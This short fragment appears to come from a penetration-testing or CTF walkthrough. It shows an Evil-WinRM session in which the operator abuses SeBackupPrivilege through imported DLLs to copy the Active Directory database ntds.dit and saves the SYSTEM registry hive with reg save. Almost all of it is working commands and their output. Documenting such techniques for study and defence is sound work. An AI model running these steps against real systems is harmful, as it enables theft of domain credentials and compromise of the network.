 *Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege w:\windows\ntds\ntds.dit c:\temp\ntds.dit
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/9/2020 6:59 PM 370662 metadata.cab
-a---- 6/9/2020 7:01 PM 18874368 ntds.dit
-a---- 6/9/2020 6:57 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/9/2020 6:57 PM 16384 SeBackupPrivilegeUtils.dll
-a---- 6/9/2020 6:57 PM 167 shadow.txt
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM C:\temp\system.hive
The operation completed successfully.